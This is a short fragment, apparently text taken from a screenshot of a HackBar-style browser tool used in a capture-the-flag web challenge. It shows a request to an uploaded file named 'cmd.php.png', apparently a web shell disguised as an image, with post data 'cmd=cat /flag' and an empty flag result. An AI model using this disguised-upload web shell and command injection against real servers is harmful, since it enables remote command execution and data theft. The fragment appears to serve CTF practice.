 INT SQL· XSS· Encryption· Encoding· Other·
Load URL http://114.55.36.69:8014/web/upload/ab7012d2cc670141ca90bea2e9b59b70/cmd.php.png
Split URL
Execute
Enable Post data Enable Referrer
Post data cmd=cat /flag
flag{ }